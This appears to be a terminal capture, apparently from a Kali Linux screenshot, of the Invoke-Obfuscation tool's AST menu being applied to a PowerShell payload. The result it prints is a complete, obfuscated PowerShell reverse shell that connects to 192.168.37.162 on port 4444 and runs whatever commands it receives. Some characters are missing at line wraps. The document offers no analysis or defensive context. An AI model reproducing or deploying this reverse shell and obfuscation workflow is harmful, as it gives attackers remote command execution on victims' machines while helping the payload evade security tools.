 Invoke-Obfuscation> ast
Choose one of the below AST options:
[*] AST\NamedAttributeArgumentAst Obfuscate NamedAttributeArgumentAst nodes
[*] AST\ParamBlockAst Obfuscate ParamBlockAst nodes
[*] AST\ScriptBlockAst Obfuscate ScriptBlockAst nodes
[*] AST\AttributeAst Obfuscate AttributeAst nodes
[*] AST\BinaryExpressionAst Obfuscate BinaryExpressionAst nodes
[*] AST\HashtableAst Obfuscate HashtableAst nodes
[*] AST\CommandAst Obfuscate CommandAst nodes
[*] AST\AssignmentStatementAst Obfuscate AssignmentStatementAst nodes
[*] AST\TypeExpressionAst Obfuscate TypeExpressionAst nodes
[*] AST\TypeConstraintAst Obfuscate TypeConstraintAst nodes
[*] AST\ALL Select All choices from above
Invoke-Obfuscation\AST> all
KALI LINUX
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All> 1
"the quieter you become, the more you are able to hear"
Executed:
CLI: AST\All\1
FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient("192.168.37.162",4444));Set-Variable -Name stream -Value ($client.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variabl
-Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Set-Variable -Name data -Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -V
lue (iex $data 2>&1 | Out-String );Set-Variable -Name sendback2 -Value ($sendback + "PS " + (pwd).Path + "> ");Set-Variable -Name sendbyte -Value (([text.encoding]::ASCII).GetBytes($sendback2));$stream.
rite($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All>